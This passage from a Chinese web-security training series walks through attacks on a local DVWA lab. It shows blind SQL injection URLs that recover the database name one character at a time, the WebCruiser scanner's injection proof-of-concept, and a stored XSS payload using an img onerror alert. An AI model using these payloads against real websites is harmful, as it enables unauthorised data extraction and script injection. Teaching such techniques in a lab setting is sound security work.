继续刚才的办法:

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select ord(substr(database(),1,1)) )=100 and %271%27=%271



得到数据库名称第一位的 ASCII 码为 100, 对应字母 d 。

以此类推,

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select

ord(substr(database(),2,1)) )=118 and %271%27=%271 , 得到第二位字母为 v 。

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select

ord(substr(database(),3,1)) )=119 and %271%27=%271 , 得到第三位字母为 w 。

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select

ord(substr(database(),4,1)) )=97 and %271%27=%271 , 得到第四位字母为 a 。

至此,得到完整的数据库名称 dvwa 。

这种逐位猜解的方式,称之为盲注。

是不是效率太低了?

没错。我们完全可以利用工具来完成这个动作,况且各种类型的注入方式种类繁多,手工方 式无法覆盖每一种场景。

以 WebCruiser 为例, 浏览到这个页面后, 点击 WebCruiser 的右上角"Scan URL", 结果:



发现 SQL 注入漏洞。在漏洞项上面单击右键,选择"SQL INJECTION POC"即可发起 SQL 注 入利用工具,继续点击"Get Environment Information",获取环境信息。



Web 安全实战演练(4)-XSS 测试 从菜单切换到 XSS [http://127.0.0.1/dvwa/vulnerabilities/xss\\_s/](http://127.0.0.1/dvwa/vulnerabilities/xss_s/) 类似这种提交内容或评论的地方,标题或内容均可能构成 XSS 漏洞。



直接输入含有脚本的内容,如 testinput<img src=0 onerror="alert(123456)"> 。 使用扫描器,检出两个 XSS 漏洞。



这里,要提一下,为了提高效率, WebCruiser 可以只扫描指定的漏洞类型(设置中勾选), 可以只扫描指定的 URL(ScanURL 按钮发起)。



使用扫描器,可以提高效率,但是深入研究 Web 安全,不能依赖扫描器,需要对每一种漏 洞类型的每一个具体的利用形式深入了解(没有捷径可走,只有采取笨办法,遍历所有漏洞, 才能获得质的提高,敬请关注后续内容: Web 安全实战演练--遍历高危漏洞 )。